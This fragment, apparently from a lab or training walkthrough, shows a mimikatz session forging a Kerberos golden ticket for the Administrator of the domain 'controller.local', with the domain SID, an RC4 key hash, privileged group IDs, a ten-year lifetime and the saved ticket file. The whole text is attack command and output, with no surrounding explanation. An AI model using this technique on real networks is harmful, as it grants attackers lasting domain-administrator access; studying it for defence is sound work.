 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166
/rc4:5508500012cc005cf7082a9a89ebdfdf /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 8/5/2022 5:13:05 AM ; 8/2/2032 5:13:05 AM ; 8/2/2032 5:13:05 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !